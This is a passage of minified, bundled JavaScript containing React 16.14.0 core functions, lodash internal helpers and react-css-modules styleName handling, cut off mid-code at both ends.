r,o={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)O.call(t,r)&&!T.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:S.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var P=/\/+/g,j=[];function A(e,t,n,r){if(j.length){var o=j.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function M(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>j.length&&j.push(e)}function N(e,t,n){return null==e?0:function e(t,n,r,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var l=!1;if(null===t)l=!0;else switch(u){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case i:case a:l=!0}}if(l)return r(o,t,""===n?"."+R(t,0):n),1;if(l=0,n=""===n?".":n+":",Array.isArray(t))for(var s=0;s<t.length;s++){var c=n+R(u=t[s],s);l+=e(u,c,r,o)}else if(null===t||"object"!=typeof t?c=null:c="function"==typeof(c=m&&t[m]||t["@@iterator"])?c:null,"function"==typeof c)for(t=c.call(t),s=0;!(u=t.next()).done;)l+=e(u=u.value,c=n+R(u,s++),r,o);else if("object"===u)throw r=""+t,Error(y(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return l}(e,"",t,n)}function R(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function I(e,t){e.func.call(e.context,t,e.count++)}function D(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?L(e,r,n,(function(e){return e})):null!=e&&(C(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(P,"$&/")+"/")+n)),r.push(e))}function L(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(P,"$&/")+"/"),N(e,D,t=A(t,i,r,o)),M(t)}var F={current:null};function z(){var e=F.current;if(null===e)throw Error(y(321));return e}var U={ReactCurrentDispatcher:F,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:S,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return L(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;N(e,I,t=A(null,null,t,n)),M(t)},count:function(e){return N(e,(function(){return null}),null)},toArray:function(e){var t=[];return L(e,t,null,(function(e){return e})),t},only:function(e){if(!C(e))throw Error(y(143));return e}},t.Component=_,t.Fragment=u,t.Profiler=s,t.PureComponent=x,t.StrictMode=l,t.Suspense=d,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=U,t.cloneElement=function(e,t,n){if(null==e)throw Error(y(267,e));var o=r({},e.props),a=e.key,u=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,l=S.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in t)O.call(t,c)&&!T.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){s=Array(c);for(var f=0;f<c;f++)s[f]=arguments[f+2];o.children=s}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:l}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=k,t.createFactory=function(e){var t=k.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:p,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return z().useCallback(e,t)},t.useContext=function(e,t){return z().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return z().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return z().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return z().useLayoutEffect(e,t)},t.useMemo=function(e,t){return z().useMemo(e,t)},t.useReducer=function(e,t,n){return z().useReducer(e,t,n)},t.useRef=function(e){return z().useRef(e)},t.useState=function(e){return z().useState(e)},t.version="16.14.0"},function(e,t,n){var r=n(622),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(361)),o=l(n(4)),i=l(n(1409)),a=l(n(874)),u=l(n(896));function l(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function f(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(e,t))}t.default=function(e,t,n){var l=function(e){function i(){return s(this,i),c(this,e.apply(this,arguments))}return f(i,e),i.prototype.render=function(){var i=void 0,l=(0,r.default)(t),s=void 0;if(this.props.styles||l){var c=Object.assign({},this.props);c.styles?i=c.styles:l&&(i=t,delete c.styles),Object.defineProperty(c,"styles",{configurable:!0,enumerable:!1,value:i,writable:!1});var f=this.props,p=!1;try{this.props=c,s=e.prototype.render.call(this),p=!0}finally{this.props=f}p||(s=e.prototype.render.call(this))}else i={},s=e.prototype.render.call(this);return s?(0,a.default)(s,i,n):(0,u.default)(o.default.version)},i}(e);return(0,i.default)(l,e)},e.exports=t.default},function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i=Object.defineProperty,a=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,l=Object.getOwnPropertyDescriptor,s=Object.getPrototypeOf,c=s&&s(Object);e.exports=function e(t,n,f){if("string"!=typeof n){if(c){var p=s(n);p&&p!==c&&e(t,p,f)}var d=a(n);u&&(d=d.concat(u(n)));for(var h=0;h<d.length;++h){var v=d[h];if(!(r[v]||o[v]||f&&f[v])){var m=l(n,v);try{i(t,v,m)}catch(e){}}}return t}return t}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},function(e,t,n){var r=n(1412),o=n(531);e.exports=function(e,t){return e&&r(e,t,o)}},function(e,t,n){var r=n(1413)();e.exports=r},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}},function(e,t,n){var r=n(1415),o=n(876),i=n(147),a=n(877),u=n(724),l=n(878),s=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=i(e),c=!n&&o(e),f=!n&&!c&&a(e),p=!n&&!c&&!f&&l(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,v))||h.push(m);return h}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(443),o=n(444);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(443),o=n(725),i=n(444),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,n){(function(e){var r=n(873),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=u}).call(this,n(267)(e))},function(e,t,n){var r=n(879),o=n(1422),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t,n){var r=n(1423)(Object.keys,Object);e.exports=r},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var r=n(532);e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var i=n.length,a=t?i:-1,u=Object(n);(t?a--:++a<i)&&!1!==o(u[a],a,u););return n}}},function(e,t,n){var r=n(623);e.exports=function(e){return"function"==typeof e?e:r}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(361)),o=i(n(621));function i(e){return e&&e.__esModule?e:{default:e}}var a="undefined"!=typeof Symbol&&(0,o.default)(Symbol)&&Symbol.iterator;t.default=function(e){var t=void 0;return!!(0,r.default)(e)&&(t=a?e[a]:e["@@iterator"],(0,o.default)(t))},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(1429)),o=i(n(1491));function i(e){return e&&e.__esModule?e:{default:e}}var a={};t.default=function(e,t){var n=void 0;if(a[e]?n=a[e]:(n=(0,o.default)(e).split(/\s+/),n=(0,r.default)(n),a[e]=n),!1===t&&n.length>1)throw new Error('ReactElement styleName property defines multiple module names ("'+e+'").');return n},e.exports=t.default},function(e,t,n){var r=n(880),o=n(1430),i=n(726),a=n(147);e.exports=function(e,t){return(a(e)?r:o)(e,i(t,3))}},function(e,t,n){var r=n(875);e.exports=function(e,t){var n=[];return r(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}},function(e,t,n){var r=n(1432),o=n(1480),i=n(886);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},function(e,t,n){var r=n(881),o=n(883);e.exports=function(e,t,n,i){var a=n.length,u=a,l=!i;if(null==e)return!u;for(e=Object(e);a--;){var s=n[a];if(l&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++a<u;){var c=(s=n[a])[0],f=e[c],p=s[1];if(l&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new r;if(i)var h=i(f,p,c,e,t,d);if(!(void 0===h?o(p,f,3,i,d):h))return!1}}return!0}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(625),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var r=n(625);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(625);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(625);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(624);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var r=n(624),o=n(727),i=n(728);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(621),o=n(1444),i=n(361),a=n(882),u=/^\[object .+?Constructor\]$/,l=Function.prototype,s=Object.prototype,c=l.toString,f=s.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?p:u).test(a(e))}},function(e,t,n){var r,o=n(1445),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var r=n(360)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t,n){var r=n(1448),o=n(624),i=n(727);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){var r=n(1449),o=n(1450),i=n(1451),a=n(1452),u=n(1453);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(627);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(627),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(627),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(627);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var r=n(628);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(628);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(628);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(628);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var r=n(881),o=n(884),i=n(1465),a=n(1469),u=n(1475),l=n(147),s=n(877),c=n(878),f="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,d,h,v){var m=l(e),y=l(t),g=m?"[object Array]":u(e),b=y?"[object Array]":u(t),_=(g="[object Arguments]"==g?f:g)==f,w=(b="[object Arguments]"==b?f:b)==f,x=g==b;if(x&&s(e)){if(!s(t))return!1;m=!0,_=!1}if(x&&!_)return v||(v=new r),m||c(e)?o(e,t,n,d,h,v):i(e,t,g,n,d,h,v);if(!(1&n)){var E=_&&p.call(e,"__wrapped__"),S=w&&p.call(t,"__wrapped__");if(E||S){var O=E?e.value():e,T=S?t.value():t;return v||(v=new r),h(O,T,n,d,v)}}return!!x&&(v||(v=new r),a(e,t,n,d,h,v))}},function(e,t,n){var r=n(728),o=n(1461),i=n(1462);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var r=n(622),o=n(1466),i=n(626),a=n(884),u=n(1467),l=n(1468),s=r?r.prototype:void 0,c=s?s.valueOf:void 0;e.exports=function(e,t,n,r,s,f,p){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var d=u;case"[object Set]":var h=1&r;if(d||(d=l),e.size!=t.size&&!h)return!1;var v=p.get(e);if(v)return v==t;r|=2,p.set(e,t);var m=a(d(e),d(t),r,s,f,p);return p.delete(e),m;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},function(e,t,n){var r=n(360).Uint8Array;e.exports=r},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},function(e,t,n){var r=n(1470),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,u){var l=1&n,s=r(e),c=s.length;if(c!=r(t).length&&!l)return!1;for(var f=c;f--;){var p=s[f];if(!(l?p in t:o.call(t,p)))return!1}var d=u.get(e),h=u.get(t);if(d&&h)return d==t&&h==e;var v=!0;u.set(e,t),u.set(t,e);for(var m=l;++f<c;){var y=e[p=s[f]],g=t[p];if(i)var b=l?i(g,y,p,t,e,u):i(y,g,p,e,t,u);if(!(void 0===b?y===g||a(y,g,n,i,u):b)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,w=t.constructor;_==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w||(v=!1)}return u.delete(e),u.delete(t),v}},function(e,t,n){var r=n(1471),o=n(1473),i=n(531);e.exports=function(e){return r(e,i,o)}},function(e,t,n){var r=n(1472),o=n(147);e.exports=function(e,t,n){var i=t(e);return o(e)?i:r(i,n(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t,n){var r=n(880),o=n(1474),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=u},function(e,t){e.exports=function(){return[]}},function(e,t,n){var r=n(1476),o=n(727),i=n(1477),a=n(1478),u=n(1479),l=n(443),s=n(882),c=s(r),f=s(o),p=s(i),d=s(a),h=s(u),v=l;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||u&&"[object WeakMap]"!=v(new u))&&(v=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case c:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t,n){var r=n(445)(n(360),"DataView");e.exports=r},function(e,t,n){var r=n(445)(n(360),"Promise");e.exports=r},function(e,t,n){var r=n(445)(n(360),"Set");e.exports=r},function(e,t,n){var r=n(445)(n(360),"WeakMap");e.exports=r},function(e,t,n){var r=n(885),o=n(531);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},function(e,t,n){var r=n(883),o=n(92),i=n(1485),a=n(729),u=n(885),l=n(886),s=n(630);e.exports=function(e,t){return a(e)&&u(t)?l(s(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,3)}}},function(e,t,n){var r=n(1483),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)})),t}));e.exports=a},function(e,t,n){var r=n(1484);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){var r=n(728);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},function(e,t,n){var r=n(1486),o=n(1487);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var r=n(888),o=n(876),i=n(147),a=n(724),u=n(725),l=n(630);e.exports=function(e,t,n){for(var s=-1,c=(t=r(t,e)).length,f=!1;++s<c;){var p=l(t[s]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++s!=c?f:!!(c=null==e?0:e.length)&&u(c)&&a(p,c)&&(i(e)||o(e))}},function(e,t,n){var r=n(1489),o=n(1490),i=n(729),a=n(630);e.exports=function(e){return i(e)?r(a(e)):o(e)}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,n){var r=n(887);e.exports=function(e){return function(t){return r(t,e)}}},function(e,t,n){var r=n(731),o=n(890),i=n(892),a=n(893),u=n(1495),l=n(895),s=n(730);e.exports=function(e,t,n){if((e=s(e))&&(n||void 0===t))return o(e);if(!e||!(t=r(t)))return e;var c=l(e),f=l(t),p=u(c,f),d=a(c,f)+1;return i(c,p,d).join("")}},function(e,t){e.exports=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}},function(e,t){e.exports=function(e){return e!=e}},function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},function(e,t,n){var r=n(732);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&r(t,e[n],0)>-1;);return n}},function(e,t){e.exports=function(e){return e.split("")}},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",u="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:"+r+"|"+o+")"+"?",s="[\\ufe0e\\ufe0f]?"+l+("(?:\\u200d(?:"+[i,a,u].join("|")+")[\\ufe0e\\ufe0f]?"+l+")*"),c="(?:"+[i+r+"?",r,a,u,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+c+s,"g");e.exports=function(e){return e.match(f)||[]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(1500),i=(r=o)&&r.__esModule?r:{default:r};var a="undefined"==typeof Map?i.default:Map,u=new a;t.default=function(e,t,n){var r=void 0,o=void 0;if(o=u.get(e)){var i=o.get(t);if(i)return i}else o=new a,u.set(e,new a);for(var l in r="",t)if(t.hasOwnProperty(l)){var s=e[t[l]];if(s)r+=" "+s;else{if("throw"===n)throw new Error('"'+t[l]+'" CSS module is undefined.');"log"===n&&console.warn('"'+t[l]+'" CSS module is undefined.')}}return r=r.trim(),o.set(t,r),r},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.size=0,this.keys=[],this.values=[]}return e.prototype.get=function(e){var t=this.keys.indexOf(e);return this.values[t]},e.prototype.set=function(e,t){return this.keys.push(e),this.values.push(t),this.size=this.keys.length,t},e}();t.default=r,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(1502)),o=l(n(361)),i=l(n(4)),a=l(n(874)),u=l(n(896));function l(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t,n){var l=function(){for(var r=arguments.length,l=Array(r>1?r-1:0),s=1;s<r;s++)l[s-1]=arguments[s];var c=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},f=void 0,p=void 0,d=(0,o.default)(t);c.styles||d?(p=Object.assign({},c),f=c.styles?c.styles:t,Object.defineProperty(p,"styles",{configurable:!0,enumerable:!1,value:f,writable:!1})):(p=c,f={});var h=e.apply(void 0,[p].concat(l));return h?(0,a.default)(h,f,n):(0,u.default)(i.default.version)};return(0,r.default)(l,e),l},e.exports=t.default},function(e,t,n){var r=n(897),o=n(1503),i=n(1504),a=n(532),u=n(879),l=n(531),s=Object.prototype.hasOwnProperty,c=i((function(e,t){if(u(t)||a(t))o(t,l(t),e);else for(var n in t)s.call(t,n)&&r(e,n,t[n])}));e.exports=c},function(e,t,n){var r=n(897),o=n(898);e.exports=function(e,t,n,i){var a=!n;n||(n={});for(var u=-1,l=t.length;++u<l;){var s=t[u],c=i?i(n[s],e[s],s,n,e):void 0;void 0===c&&(c=e[s]),a?o(n,s,c):r(n,s,c)}return n}},function(e,t,n){var r=n(1505),o=n(1512);e.exports=function(e){return r((function(t,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,u=i>2?n[2]:void 0;for(a=e.length>3&&"function"==typeof a?(i--,a):void 0,u&&o(n[0],n[1],u)&&(a=i<3?void 0:a,i=1),t=Object(t);++r<i;){var l=n[r];l&&e(t,l,r,a)}return t}))}},function(e,t,n){var r=n(623),o=n(1506),i=n(1508);e.exports=function(e,t){return i(o(e,t,r),e+"")}},function(e,t,n){var r=n(1507),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,u=o(i.length-t,0),l=Array(u);++a<u;)l[a]=i[t+a];a=-1;for(var s=Array(t+1);++a<t;)s[a]=i[a];return s[t]=n(l),r(e,this,s)}}},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(1509),o=n(1511)(r);e.exports=o},function(e,t,n){var r=n(1510),o=n(899),i=n(623),a=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:i;e.exports=a},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t){var n=Date.now;e.exports=function(e){var t=0,r=0;return function(){var o=n(),i=16-(o-r);if(r=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t,n){var r=n(626),o=n(532),i=n(724),a=n(361);e.exports=function(e,t,n){if(!a(n))return!1;var u=typeof t;return!!("number"==u?o(n)&&i(t,n.length):"string"==u&&t in n)&&r(n[t],e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(1514)),o=u(n(1520)),i=u(n(1521)),a=u(n(351));function u(e){return e&&e.__esModule?e:{default:e}}t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={allowMultiple:!1,handleNotFoundStyleName:"throw"};return(0,a.default)(e,(function(e,n){if((0,i.default)(t[n]))throw new Error('Unknown configuration property "'+n+'".');if("allowMultiple"===n&&!(0,o.default)(e))throw new Error('"allowMultiple" property value must be a boolean.');if("handleNotFoundStyleName"===n&&!(0,r.default)(["throw","log","ignore"],e))throw new Error('"handleNotFoundStyleName" property value must be "throw", "log" or "ignore".');t[n]=e})),t},e.exports=t.default},function(e,t,n){var r=n(732),o=n(532),i=n(1515),a=n(900),u=n(1518),l=Math.max;e.exports=function(e,t,n,s){e=o(e)?e:u(e),n=n&&!s?a(n):0;var c=e.length;return n<0&&(n=l(c+n,0)),i(e)?n<=c&&e.indexOf(t,n)>-1:!!c&&r(e,t,n)>-1}},function(e,t,n){var 